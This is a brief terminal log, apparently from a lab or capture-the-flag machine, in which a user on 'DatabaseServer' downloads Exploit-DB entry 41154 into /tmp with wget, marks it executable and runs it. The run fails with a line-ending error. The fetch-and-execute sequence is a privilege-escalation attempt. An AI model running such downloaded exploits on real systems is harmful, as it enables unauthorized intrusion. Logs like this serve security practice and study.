 donald@DatabaseServer:/tmp$ cd ~
donald@DatabaseServer:~$ ls
donald@DatabaseServer:~$
donald@DatabaseServer:~$
donald@DatabaseServer:~$
donald@DatabaseServer:~$ cd /tmp
donald@DatabaseServer:/tmp$ wget https://www.exploit-db.com/download/41154 -O PoC.sh
--2023-12-19 18:49:56--  https://www.exploit-db.com/download/41154
Resolving www.exploit-db.com (www.exploit-db.com)... 192.124.249.13
Connecting to www.exploit-db.com (www.exploit-db.com)|192.124.249.13|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1192 (1.2K) [application/txt]
Saving to: ‘PoC.sh’
PoC.sh 100%[====================================================================================================>] 1.16K --.-KB/s in 0s
2023-12-19 18:49:57 (291 MB/s) - ‘PoC.sh’ saved [1192/1192]
donald@DatabaseServer:/tmp$ chmod +x PoC.sh
donald@DatabaseServer:/tmp$ ./PoC.sh
-bash: ./PoC.sh: /bin/bash^M: bad interpreter: No such file or directory
donald@DatabaseServer:/tmp$ ls
PoC.sh  screens
donald@DatabaseServer:/tmp$